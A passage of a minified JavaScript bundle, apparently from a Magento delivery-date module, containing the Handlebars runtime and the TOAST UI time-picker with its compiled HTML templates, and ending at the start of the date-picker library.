_interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _utils=__webpack_require__(15);var _exception=__webpack_require__(16);var _exception2=_interopRequireDefault(_exception);var _helpers=__webpack_require__(17);var _decorators=__webpack_require__(25);var _logger=__webpack_require__(27);var _logger2=_interopRequireDefault(_logger);var VERSION='4.0.5';exports.VERSION=VERSION;var COMPILER_REVISION=7;exports.COMPILER_REVISION=COMPILER_REVISION;var REVISION_CHANGES={1:'<= 1.0.rc.2',2:'== 1.0.0-rc.3',3:'== 1.0.0-rc.4',4:'== 1.x.x',5:'== 2.0.0-alpha.x',6:'>= 2.0.0-beta.1',7:'>= 4.0.0'};exports.REVISION_CHANGES=REVISION_CHANGES;var objectType='[object Object]';function HandlebarsEnvironment(helpers,partials,decorators){this.helpers=helpers||{};this.partials=partials||{};this.decorators=decorators||{};_helpers.registerDefaultHelpers(this);_decorators.registerDefaultDecorators(this);}\nHandlebarsEnvironment.prototype={constructor:HandlebarsEnvironment,logger:_logger2['default'],log:_logger2['default'].log,registerHelper:function registerHelper(name,fn){if(_utils.toString.call(name)===objectType){if(fn){throw new _exception2['default']('Arg not supported with multiple helpers');}\n_utils.extend(this.helpers,name);}else{this.helpers[name]=fn;}},unregisterHelper:function unregisterHelper(name){delete this.helpers[name];},registerPartial:function registerPartial(name,partial){if(_utils.toString.call(name)===objectType){_utils.extend(this.partials,name);}else{if(typeof partial==='undefined'){throw new _exception2['default']('Attempting to register a partial called \"'+name+'\" as undefined');}\nthis.partials[name]=partial;}},unregisterPartial:function unregisterPartial(name){delete this.partials[name];},registerDecorator:function registerDecorator(name,fn){if(_utils.toString.call(name)===objectType){if(fn){throw new _exception2['default']('Arg not supported with multiple decorators');}\n_utils.extend(this.decorators,name);}else{this.decorators[name]=fn;}},unregisterDecorator:function unregisterDecorator(name){delete this.decorators[name];}};var log=_logger2['default'].log;exports.log=log;exports.createFrame=_utils.createFrame;exports.logger=_logger2['default'];}),(function(module,exports){'use strict';exports.__esModule=true;exports.extend=extend;exports.indexOf=indexOf;exports.escapeExpression=escapeExpression;exports.isEmpty=isEmpty;exports.createFrame=createFrame;exports.blockParams=blockParams;exports.appendContextPath=appendContextPath;var escape={'&':'&amp;','<':'&lt;','>':'&gt;','\"':'&quot;',\"'\":'&#x27;','`':'&#x60;','=':'&#x3D;'};var badChars=/[&<>\"'`=]/g,possible=/[&<>\"'`=]/;function escapeChar(chr){return escape[chr];}\nfunction extend(obj){for(var i=1;i<arguments.length;i++){for(var key in arguments[i]){if(Object.prototype.hasOwnProperty.call(arguments[i],key)){obj[key]=arguments[i][key];}}}\nreturn obj;}\nvar toString=Object.prototype.toString;exports.toString=toString;var isFunction=function isFunction(value){return typeof value==='function';};if(isFunction(/x/)){exports.isFunction=isFunction=function(value){return typeof value==='function'&&toString.call(value)==='[object Function]';};}\nexports.isFunction=isFunction;var isArray=Array.isArray||function(value){return value&&typeof value==='object'?toString.call(value)==='[object Array]':false;};exports.isArray=isArray;function indexOf(array,value){for(var i=0,len=array.length;i<len;i++){if(array[i]===value){return i;}}\nreturn-1;}\nfunction escapeExpression(string){if(typeof string!=='string'){if(string&&string.toHTML){return string.toHTML();}else if(string==null){return'';}else if(!string){return string+'';}\nstring=''+string;}\nif(!possible.test(string)){return string;}\nreturn string.replace(badChars,escapeChar);}\nfunction isEmpty(value){if(!value&&value!==0){return true;}else if(isArray(value)&&value.length===0){return true;}else{return false;}}\nfunction createFrame(object){var frame=extend({},object);frame._parent=object;return frame;}\nfunction blockParams(params,ids){params.path=ids;return params;}\nfunction appendContextPath(contextPath,id){return(contextPath?contextPath+'.':'')+id;}}),(function(module,exports){'use strict';exports.__esModule=true;var errorProps=['description','fileName','lineNumber','message','name','number','stack'];function Exception(message,node){var loc=node&&node.loc,line=undefined,column=undefined;if(loc){line=loc.start.line;column=loc.start.column;message+=' - '+line+':'+column;}\nvar tmp=Error.prototype.constructor.call(this,message);for(var idx=0;idx<errorProps.length;idx++){this[errorProps[idx]]=tmp[errorProps[idx]];}\nif(Error.captureStackTrace){Error.captureStackTrace(this,Exception);}\ntry{if(loc){this.lineNumber=line;if(Object.defineProperty){Object.defineProperty(this,'column',{value:column});}else{this.column=column;}}}catch(nop){}}\nException.prototype=new Error();exports['default']=Exception;module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.registerDefaultHelpers=registerDefaultHelpers;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _helpersBlockHelperMissing=__webpack_require__(18);var _helpersBlockHelperMissing2=_interopRequireDefault(_helpersBlockHelperMissing);var _helpersEach=__webpack_require__(19);var _helpersEach2=_interopRequireDefault(_helpersEach);var _helpersHelperMissing=__webpack_require__(20);var _helpersHelperMissing2=_interopRequireDefault(_helpersHelperMissing);var _helpersIf=__webpack_require__(21);var _helpersIf2=_interopRequireDefault(_helpersIf);var _helpersLog=__webpack_require__(22);var _helpersLog2=_interopRequireDefault(_helpersLog);var _helpersLookup=__webpack_require__(23);var _helpersLookup2=_interopRequireDefault(_helpersLookup);var _helpersWith=__webpack_require__(24);var _helpersWith2=_interopRequireDefault(_helpersWith);function registerDefaultHelpers(instance){_helpersBlockHelperMissing2['default'](instance);_helpersEach2['default'](instance);_helpersHelperMissing2['default'](instance);_helpersIf2['default'](instance);_helpersLog2['default'](instance);_helpersLookup2['default'](instance);_helpersWith2['default'](instance);}}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(15);exports['default']=function(instance){instance.registerHelper('blockHelperMissing',function(context,options){var inverse=options.inverse,fn=options.fn;if(context===true){return fn(this);}else if(context===false||context==null){return inverse(this);}else if(_utils.isArray(context)){if(context.length>0){if(options.ids){options.ids=[options.name];}\nreturn instance.helpers.each(context,options);}else{return inverse(this);}}else{if(options.data&&options.ids){var data=_utils.createFrame(options.data);data.contextPath=_utils.appendContextPath(options.data.contextPath,options.name);options={data:data};}\nreturn fn(context,options);}});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _utils=__webpack_require__(15);var _exception=__webpack_require__(16);var _exception2=_interopRequireDefault(_exception);exports['default']=function(instance){instance.registerHelper('each',function(context,options){if(!options){throw new _exception2['default']('Must pass iterator to #each');}\nvar fn=options.fn,inverse=options.inverse,i=0,ret='',data=undefined,contextPath=undefined;if(options.data&&options.ids){contextPath=_utils.appendContextPath(options.data.contextPath,options.ids[0])+'.';}\nif(_utils.isFunction(context)){context=context.call(this);}\nif(options.data){data=_utils.createFrame(options.data);}\nfunction execIteration(field,index,last){if(data){data.key=field;data.index=index;data.first=index===0;data.last=!!last;if(contextPath){data.contextPath=contextPath+field;}}\nret=ret+fn(context[field],{data:data,blockParams:_utils.blockParams([context[field],field],[contextPath+field,null])});}\nif(context&&typeof context==='object'){if(_utils.isArray(context)){for(var j=context.length;i<j;i++){if(i in context){execIteration(i,i,i===context.length-1);}}}else{var priorKey=undefined;for(var key in context){if(context.hasOwnProperty(key)){if(priorKey!==undefined){execIteration(priorKey,i-1);}\npriorKey=key;i++;}}\nif(priorKey!==undefined){execIteration(priorKey,i-1,true);}}}\nif(i===0){ret=inverse(this);}\nreturn ret;});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _exception=__webpack_require__(16);var _exception2=_interopRequireDefault(_exception);exports['default']=function(instance){instance.registerHelper('helperMissing',function(){if(arguments.length===1){return undefined;}else{throw new _exception2['default']('Missing helper: \"'+arguments[arguments.length-1].name+'\"');}});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(15);exports['default']=function(instance){instance.registerHelper('if',function(conditional,options){if(_utils.isFunction(conditional)){conditional=conditional.call(this);}\nif(!options.hash.includeZero&&!conditional||_utils.isEmpty(conditional)){return options.inverse(this);}else{return options.fn(this);}});instance.registerHelper('unless',function(conditional,options){return instance.helpers['if'].call(this,conditional,{fn:options.inverse,inverse:options.fn,hash:options.hash});});};module.exports=exports['default'];}),(function(module,exports){'use strict';exports.__esModule=true;exports['default']=function(instance){instance.registerHelper('log',function(){var args=[undefined],options=arguments[arguments.length-1];for(var i=0;i<arguments.length-1;i++){args.push(arguments[i]);}\nvar level=1;if(options.hash.level!=null){level=options.hash.level;}else if(options.data&&options.data.level!=null){level=options.data.level;}\nargs[0]=level;instance.log.apply(instance,args);});};module.exports=exports['default'];}),(function(module,exports){'use strict';exports.__esModule=true;exports['default']=function(instance){instance.registerHelper('lookup',function(obj,field){return obj&&obj[field];});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(15);exports['default']=function(instance){instance.registerHelper('with',function(context,options){if(_utils.isFunction(context)){context=context.call(this);}\nvar fn=options.fn;if(!_utils.isEmpty(context)){var data=options.data;if(options.data&&options.ids){data=_utils.createFrame(options.data);data.contextPath=_utils.appendContextPath(options.data.contextPath,options.ids[0]);}\nreturn fn(context,{data:data,blockParams:_utils.blockParams([context],[data&&data.contextPath])});}else{return options.inverse(this);}});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.registerDefaultDecorators=registerDefaultDecorators;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _decoratorsInline=__webpack_require__(26);var _decoratorsInline2=_interopRequireDefault(_decoratorsInline);function registerDefaultDecorators(instance){_decoratorsInline2['default'](instance);}}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(15);exports['default']=function(instance){instance.registerDecorator('inline',function(fn,props,container,options){var ret=fn;if(!props.partials){props.partials={};ret=function(context,options){var original=container.partials;container.partials=_utils.extend({},original,props.partials);var ret=fn(context,options);container.partials=original;return ret;};}\nprops.partials[options.args[0]]=options.fn;return ret;});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(15);var logger={methodMap:['debug','info','warn','error'],level:'info',lookupLevel:function lookupLevel(level){if(typeof level==='string'){var levelMap=_utils.indexOf(logger.methodMap,level.toLowerCase());if(levelMap>=0){level=levelMap;}else{level=parseInt(level,10);}}\nreturn level;},log:function log(level){level=logger.lookupLevel(level);if(typeof console!=='undefined'&&logger.lookupLevel(logger.level)<=level){var method=logger.methodMap[level];if(!console[method]){method='log';}\nfor(var _len=arguments.length,message=Array(_len>1?_len-1:0),_key=1;_key<_len;_key++){message[_key-1]=arguments[_key];}\nconsole[method].apply(console,message);}}};exports['default']=logger;module.exports=exports['default'];}),(function(module,exports){'use strict';exports.__esModule=true;function SafeString(string){this.string=string;}\nSafeString.prototype.toString=SafeString.prototype.toHTML=function(){return''+this.string;};exports['default']=SafeString;module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.checkRevision=checkRevision;exports.template=template;exports.wrapProgram=wrapProgram;exports.resolvePartial=resolvePartial;exports.invokePartial=invokePartial;exports.noop=noop;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nfunction _interopRequireWildcard(obj){if(obj&&obj.__esModule){return obj;}else{var newObj={};if(obj!=null){for(var key in obj){if(Object.prototype.hasOwnProperty.call(obj,key))newObj[key]=obj[key];}}newObj['default']=obj;return newObj;}}\nvar _utils=__webpack_require__(15);var Utils=_interopRequireWildcard(_utils);var _exception=__webpack_require__(16);var _exception2=_interopRequireDefault(_exception);var _base=__webpack_require__(14);function checkRevision(compilerInfo){var compilerRevision=compilerInfo&&compilerInfo[0]||1,currentRevision=_base.COMPILER_REVISION;if(compilerRevision!==currentRevision){if(compilerRevision<currentRevision){var runtimeVersions=_base.REVISION_CHANGES[currentRevision],compilerVersions=_base.REVISION_CHANGES[compilerRevision];throw new _exception2['default']('Template was precompiled with an older version of Handlebars than the current runtime. '+'Please update your precompiler to a newer version ('+runtimeVersions+') or downgrade your runtime to an older version ('+compilerVersions+').');}else{throw new _exception2['default']('Template was precompiled with a newer version of Handlebars than the current runtime. '+'Please update your runtime to a newer version ('+compilerInfo[1]+').');}}}\nfunction template(templateSpec,env){if(!env){throw new _exception2['default']('No environment passed to template');}\nif(!templateSpec||!templateSpec.main){throw new _exception2['default']('Unknown template object: '+typeof templateSpec);}\ntemplateSpec.main.decorator=templateSpec.main_d;env.VM.checkRevision(templateSpec.compiler);function invokePartialWrapper(partial,context,options){if(options.hash){context=Utils.extend({},context,options.hash);if(options.ids){options.ids[0]=true;}}\npartial=env.VM.resolvePartial.call(this,partial,context,options);var result=env.VM.invokePartial.call(this,partial,context,options);if(result==null&&env.compile){options.partials[options.name]=env.compile(partial,templateSpec.compilerOptions,env);result=options.partials[options.name](context,options);}\nif(result!=null){if(options.indent){var lines=result.split('\\n');for(var i=0,l=lines.length;i<l;i++){if(!lines[i]&&i+1===l){break;}\nlines[i]=options.indent+lines[i];}\nresult=lines.join('\\n');}\nreturn result;}else{throw new _exception2['default']('The partial '+options.name+' could not be compiled when running in runtime-only mode');}}\nvar container={strict:function strict(obj,name){if(!(name in obj)){throw new _exception2['default']('\"'+name+'\" not defined in '+obj);}\nreturn obj[name];},lookup:function lookup(depths,name){var len=depths.length;for(var i=0;i<len;i++){if(depths[i]&&depths[i][name]!=null){return depths[i][name];}}},lambda:function lambda(current,context){return typeof current==='function'?current.call(context):current;},escapeExpression:Utils.escapeExpression,invokePartial:invokePartialWrapper,fn:function fn(i){var ret=templateSpec[i];ret.decorator=templateSpec[i+'_d'];return ret;},programs:[],program:function program(i,data,declaredBlockParams,blockParams,depths){var programWrapper=this.programs[i],fn=this.fn(i);if(data||depths||blockParams||declaredBlockParams){programWrapper=wrapProgram(this,i,fn,data,declaredBlockParams,blockParams,depths);}else if(!programWrapper){programWrapper=this.programs[i]=wrapProgram(this,i,fn);}\nreturn programWrapper;},data:function data(value,depth){while(value&&depth--){value=value._parent;}\nreturn value;},merge:function merge(param,common){var obj=param||common;if(param&&common&&param!==common){obj=Utils.extend({},common,param);}\nreturn obj;},noop:env.VM.noop,compilerInfo:templateSpec.compiler};function ret(context){var options=arguments.length<=1||arguments[1]===undefined?{}:arguments[1];var data=options.data;ret._setup(options);if(!options.partial&&templateSpec.useData){data=initData(context,data);}\nvar depths=undefined,blockParams=templateSpec.useBlockParams?[]:undefined;if(templateSpec.useDepths){if(options.depths){depths=context!=options.depths[0]?[context].concat(options.depths):options.depths;}else{depths=[context];}}\nfunction main(context){return''+templateSpec.main(container,context,container.helpers,container.partials,data,blockParams,depths);}\nmain=executeDecorators(templateSpec.main,main,container,options.depths||[],data,blockParams);return main(context,options);}\nret.isTop=true;ret._setup=function(options){if(!options.partial){container.helpers=container.merge(options.helpers,env.helpers);if(templateSpec.usePartial){container.partials=container.merge(options.partials,env.partials);}\nif(templateSpec.usePartial||templateSpec.useDecorators){container.decorators=container.merge(options.decorators,env.decorators);}}else{container.helpers=options.helpers;container.partials=options.partials;container.decorators=options.decorators;}};ret._child=function(i,data,blockParams,depths){if(templateSpec.useBlockParams&&!blockParams){throw new _exception2['default']('must pass block params');}\nif(templateSpec.useDepths&&!depths){throw new _exception2['default']('must pass parent depths');}\nreturn wrapProgram(container,i,templateSpec[i],data,0,blockParams,depths);};return ret;}\nfunction wrapProgram(container,i,fn,data,declaredBlockParams,blockParams,depths){function prog(context){var options=arguments.length<=1||arguments[1]===undefined?{}:arguments[1];var currentDepths=depths;if(depths&&context!=depths[0]){currentDepths=[context].concat(depths);}\nreturn fn(container,context,container.helpers,container.partials,options.data||data,blockParams&&[options.blockParams].concat(blockParams),currentDepths);}\nprog=executeDecorators(fn,prog,container,depths,data,blockParams);prog.program=i;prog.depth=depths?depths.length:0;prog.blockParams=declaredBlockParams||0;return prog;}\nfunction resolvePartial(partial,context,options){if(!partial){if(options.name==='@partial-block'){var data=options.data;while(data['partial-block']===noop){data=data._parent;}\npartial=data['partial-block'];data['partial-block']=noop;}else{partial=options.partials[options.name];}}else if(!partial.call&&!options.name){options.name=partial;partial=options.partials[partial];}\nreturn partial;}\nfunction invokePartial(partial,context,options){options.partial=true;if(options.ids){options.data.contextPath=options.ids[0]||options.data.contextPath;}\nvar partialBlock=undefined;if(options.fn&&options.fn!==noop){options.data=_base.createFrame(options.data);partialBlock=options.data['partial-block']=options.fn;if(partialBlock.partials){options.partials=Utils.extend({},options.partials,partialBlock.partials);}}\nif(partial===undefined&&partialBlock){partial=partialBlock;}\nif(partial===undefined){throw new _exception2['default']('The partial '+options.name+' could not be found');}else if(partial instanceof Function){return partial(context,options);}}\nfunction noop(){return'';}\nfunction initData(context,data){if(!data||!('root'in data)){data=data?_base.createFrame(data):{};data.root=context;}\nreturn data;}\nfunction executeDecorators(fn,prog,container,depths,data,blockParams){if(fn.decorator){var props={};prog=fn.decorator(prog,props,container,depths&&depths[0],data,blockParams,depths);Utils.extend(prog,props);}\nreturn prog;}}),(function(module,exports){(function(global){'use strict';exports.__esModule=true;exports['default']=function(Handlebars){var root=typeof global!=='undefined'?global:window,$Handlebars=root.Handlebars;Handlebars.noConflict=function(){if(root.Handlebars===Handlebars){root.Handlebars=$Handlebars;}\nreturn Handlebars;};};module.exports=exports['default'];}.call(exports,(function(){return this;}())))}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(8);var snippet=__webpack_require__(9);var tmpl=__webpack_require__(32);var Selectbox=snippet.defineClass({init:function(container,options){options=snippet.extend({items:[]},options);this._$container=$(container);this._items=options.items||[];this._selectedIndex=Math.max(0,snippet.inArray(options.initialValue,this._items));this._$element=$();this._render();this._setEvents();},_render:function(){var context={items:this._items,initialValue:this.getValue()};this._$element.remove();this._$element=$(tmpl(context));this._$element.appendTo(this._$container);},_setEvents:function(){this._$container.on('change.selectbox','select',$.proxy(this._onChange,this));this.on('changeItems',function(items){this._items=items;this._render();},this);},_onChange:function(ev){var newValue=Number(ev.target.value);this._selectedIndex=snippet.inArray(newValue,this._items);this.fire('change',{value:newValue});},getValue:function(){return this._items[this._selectedIndex];},setValue:function(value){var newIndex=snippet.inArray(value,this._items);if(newIndex>-1&&newIndex!==this._selectedIndex){this._selectedIndex=newIndex;this._$element.val(value).change();}},destroy:function(){this.off();this._$container.off('.selectbox');this._$element.remove();this._$container=this._items=this._selectedIndex=this._$element=this._$element=null;}});snippet.CustomEvents.mixin(Selectbox);module.exports=Selectbox;}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(12);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data,blockParams,depths){var stack1,alias1=depth0!=null?depth0:{};return((stack1=helpers[\"if\"].call(alias1,__default(__webpack_require__(33)).call(alias1,(depths[1]!=null?depths[1].initialValue:depths[1]),blockParams[0][0],{\"name\":\"../helpers/equals\",\"hash\":{},\"data\":data,\"blockParams\":blockParams}),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(2,data,0,blockParams,depths),\"inverse\":container.program(4,data,0,blockParams,depths),\"data\":data,\"blockParams\":blockParams}))!=null?stack1:\"\");},\"2\":function(container,depth0,helpers,partials,data,blockParams){var alias1=container.lambda,alias2=container.escapeExpression;return\"            <option value=\\\"\"\n+alias2(alias1(blockParams[1][0],depth0))\n+\"\\\" selected>\"\n+alias2(alias1(blockParams[1][0],depth0))\n+\"</option>\\n\";},\"4\":function(container,depth0,helpers,partials,data,blockParams){var alias1=container.lambda,alias2=container.escapeExpression;return\"            <option value=\\\"\"\n+alias2(alias1(blockParams[1][0],depth0))\n+\"\\\">\"\n+alias2(alias1(blockParams[1][0],depth0))\n+\"</option>\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data,blockParams,depths){var stack1;return\"<select class=\\\"tui-timepicker-select\\\" aria-label=\\\"Time\\\">\\n\"\n+((stack1=helpers.each.call(depth0!=null?depth0:{},(depth0!=null?depth0.items:depth0),{\"name\":\"each\",\"hash\":{},\"fn\":container.program(1,data,1,blockParams,depths),\"inverse\":container.noop,\"data\":data,\"blockParams\":blockParams}))!=null?stack1:\"\")\n+\"</select>\\n\";},\"useData\":true,\"useDepths\":true,\"useBlockParams\":true});}),(function(module,exports){'use strict';module.exports=function(a,b){return a===b;};}),(function(module,exports,__webpack_require__){'use strict';var snippet=__webpack_require__(9);var utils={getMeridiemHour:function(hour){hour%=12;if(hour===0){hour=12;}\nreturn hour;},getRangeArr:function(start,end,step){var arr=[];var i;step=step||1;if(start>end){for(i=end;i>=start;i-=step){arr.push(i);}}else{for(i=start;i<=end;i+=step){arr.push(i);}}\nreturn arr;},sendHostName:function(){var hostname=location.hostname;snippet.imagePing('https://www.google-analytics.com/collect',{v:1,t:'event',tid:'UA-115377265-9',cid:hostname,dp:hostname,dh:'time-picker'});}};module.exports=utils;}),(function(module,exports){'use strict';module.exports={en:{am:'AM',pm:'PM'},ko:{am:'\u00ec\u02dc\u00a4\u00ec \u201e',pm:'\u00ec\u02dc\u00a4\u00ed\u203a\u201e'}};}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(12);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1;return\"                <div class=\\\"tui-timepicker-column tui-timepicker-spinbox tui-timepicker-hour\\\"></div>\\n                <span class=\\\"tui-timepicker-column tui-timepicker-colon\\\"><span class=\\\"tui-ico-colon\\\">:</span></span>\\n                <div class=\\\"tui-timepicker-column tui-timepicker-spinbox tui-timepicker-minute\\\"></div>\\n\"\n+((stack1=helpers[\"if\"].call(depth0!=null?depth0:{},(depth0!=null?depth0.showMeridiem:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(2,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"2\":function(container,depth0,helpers,partials,data){var stack1;return\"                    \"\n+((stack1=container.lambda((depth0!=null?depth0.meridiemElement:depth0),depth0))!=null?stack1:\"\")\n+\"\\n\";},\"4\":function(container,depth0,helpers,partials,data){var stack1;return\"                <div class=\\\"tui-timepicker-column tui-timepicker-selectbox tui-timepicker-hour\\\"></div>\\n                <span class=\\\"tui-timepicker-column tui-timepicker-colon\\\"><span class=\\\"tui-ico-colon\\\">:</span></span>\\n                <div class=\\\"tui-timepicker-column tui-timepicker-selectbox tui-timepicker-minute\\\"></div>\\n\"\n+((stack1=helpers[\"if\"].call(depth0!=null?depth0:{},(depth0!=null?depth0.showMeridiem:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(2,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,alias1=depth0!=null?depth0:{};return\"<div class=\\\"tui-timepicker\\\">\\n    <div class=\\\"tui-timepicker-body\\\">\\n        <div class=\\\"tui-timepicker-row\\\">\\n\"\n+((stack1=helpers[\"if\"].call(alias1,__default(__webpack_require__(33)).call(alias1,(depth0!=null?depth0.inputType:depth0),\"spinbox\",{\"name\":\"../helpers/equals\",\"hash\":{},\"data\":data}),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.program(4,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"        </div>\\n    </div>\\n</div>\\n\";},\"useData\":true});}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(12);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data,blockParams){var stack1,alias1=depth0!=null?depth0:{};return((stack1=helpers[\"with\"].call(alias1,__default(__webpack_require__(38)).call(alias1,{\"name\":\"../helpers/uniqueId\",\"hash\":{},\"data\":data,\"blockParams\":blockParams}),{\"name\":\"with\",\"hash\":{},\"fn\":container.program(2,data,1,blockParams),\"inverse\":container.noop,\"data\":data,\"blockParams\":blockParams}))!=null?stack1:\"\");},\"2\":function(container,depth0,helpers,partials,data,blockParams){var stack1,alias1=container.lambda,alias2=container.escapeExpression;return\"    <div class=\\\"tui-timepicker-column tui-timepicker-checkbox tui-timepicker-meridiem\\\">\\n        <div class=\\\"tui-timepicker-check-area\\\">\\n            <ul class=\\\"tui-timepicker-check-lst\\\">\\n                <li class=\\\"tui-timepicker-check\\\">\\n                    <div class=\\\"tui-timepicker-radio\\\">\\n                        <input type=\\\"radio\\\"\\n                               name=\\\"optionsRadios-\"\n+alias2(alias1(blockParams[0][0],depth0))\n+\"\\\"\\n                               value=\\\"AM\\\"\\n                               class=\\\"tui-timepicker-radio-am\\\"\\n                               id=\\\"tui-timepicker-radio-am-\"\n+alias2(alias1(blockParams[0][0],depth0))\n+\"\\\">\\n                        <label for=\\\"tui-timepicker-radio-am-\"\n+alias2(alias1(blockParams[0][0],depth0))\n+\"\\\" class=\\\"tui-timepicker-radio-label\\\">\\n                            <span class=\\\"tui-timepicker-input-radio\\\"></span>\"\n+alias2(alias1(((stack1=(data&&data.root))&&stack1.am),depth0))\n+\"\\n                        </label>\\n                    </div>\\n                </li>\\n                <li class=\\\"tui-timepicker-check\\\">\\n                    <div class=\\\"tui-timepicker-radio\\\">\\n                        <input type=\\\"radio\\\"\\n                               name=\\\"optionsRadios-\"\n+alias2(alias1(blockParams[0][0],depth0))\n+\"\\\"\\n                               value=\\\"PM\\\"\\n                               class=\\\"tui-timepicker-radio-pm\\\"\\n                               id=\\\"tui-timepicker-radio-pm-\"\n+alias2(alias1(blockParams[0][0],depth0))\n+\"\\\">\\n                        <label for=\\\"tui-timepicker-radio-pm-\"\n+alias2(alias1(blockParams[0][0],depth0))\n+\"\\\" class=\\\"tui-timepicker-radio-label\\\">\\n                            <span class=\\\"tui-timepicker-input-radio\\\"></span>\"\n+alias2(alias1(((stack1=(data&&data.root))&&stack1.pm),depth0))\n+\"\\n                        </label>\\n                    </div>\\n                </li>\\n            </ul>\\n        </div>\\n    </div>\\n\";},\"4\":function(container,depth0,helpers,partials,data){var alias1=container.lambda,alias2=container.escapeExpression;return\"    <div class=\\\"tui-timepicker-column tui-timepicker-selectbox tui-is-add-picker tui-timepicker-meridiem\\\">\\n        <select class=\\\"tui-timepicker-select\\\" aria-label=\\\"AM/PM\\\">\\n            <option value=\\\"AM\\\">\"\n+alias2(alias1((depth0!=null?depth0.am:depth0),depth0))\n+\"</option>\\n            <option value=\\\"PM\\\">\"\n+alias2(alias1((depth0!=null?depth0.pm:depth0),depth0))\n+\"</option>\\n        </select>\\n    </div>\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data,blockParams){var stack1,alias1=depth0!=null?depth0:{};return\"\\n\"\n+((stack1=helpers[\"if\"].call(alias1,__default(__webpack_require__(33)).call(alias1,(depth0!=null?depth0.inputType:depth0),\"spinbox\",{\"name\":\"../helpers/equals\",\"hash\":{},\"data\":data,\"blockParams\":blockParams}),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(1,data,0,blockParams),\"inverse\":container.program(4,data,0,blockParams),\"data\":data,\"blockParams\":blockParams}))!=null?stack1:\"\");},\"useData\":true,\"useBlockParams\":true});}),(function(module,exports){'use strict';var uniqueId=0;module.exports=function(){uniqueId+=1;return uniqueId;};})])});;","MageWorx_DeliveryDate/js/tui-date-picker.min.js":"/*!\n * tui-date-picker.js\n * @version 3.1.0\n * @author NHNEnt FE Development Lab <dl_javascript@nhnent.com>\n * @license MIT\n */\n(function webpackUniversalModuleDefinition(root,factory){if(typeof exports==='object'&&typeof module==='object')\nmodule.exports=factory(require(\"jquery\"),require(\"tui-code-snippet\"),require(\"tui-time-picker\"));else if(typeof define==='function'&&define.amd)\ndefine([\"jquery\",\"tui-code-snippet\",\"tui-time-picker\"],factory);else if(typeof exports==='object')\nexports[\"DatePicker\"]=factory(require(\"jquery\"),require(\"tui-code-snippet\"),require(\"tui-time-picker\"));else\nroot[\"tui\"]=root[\"tui\"]||{},root[\"tui\"][\"DatePicker\"]=factory(root[\"$\"],(root[\"tui\"]&&root[\"tui\"][\"util\"]),(root[\"tui\"]&&root[\"tui\"][\"TimePicker\"]));})(this,function(__WEBPACK_EXTERNAL_MODULE_2__,__WEBPACK_EXTERNAL_MODULE_3__,__WEBPACK_EXTERNAL_MODULE_4__){return(function(modules){var installedModules={};function __webpack_require__(moduleId){if(installedModules[moduleId])\nreturn installedModules[moduleId].exports;var module=installedModules[moduleId]={exports:{},id:moduleId,loaded:false};modules[moduleId].call(module.exports,module,module.exports,__webpack_require__);module.loaded=true;return module.exports;}\n__webpack_require__.m=modules;__webpack_require__.c=installedModules;__webpack_require__.p=\"dist\";return __webpack_require__(0);})\n([(function(module,exports,__webpack_require__){'use strict';var DatePicker=__webpack_require__(1);var DateRangePicker=__webpack_require__(50);var Calendar=__webpack_require__(5);__webpack_require__(51);DatePicker.createCalendar=function(wrapperElement,options){return new Calendar(wrapperElement,options);};DatePicker.createRangePicker=function(options){return new DateRangePicker(options);};module.exports=DatePicker;}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(2);var snippet=__webpack_require__(3);var TimePicker=__webpack_require__(4);var Calendar=__webpack_require__(5);var RangeModel=__webpack_require__(44);var constants=__webpack_require__(31);var localeTexts=__webpack_require__(27);var dateUtil=__webpack_require__(30);var setTouchClickEvent=__webpack_require__(46);var tmpl=__webpack_require__(47);var DatePickerInput=__webpack_require__(49);var 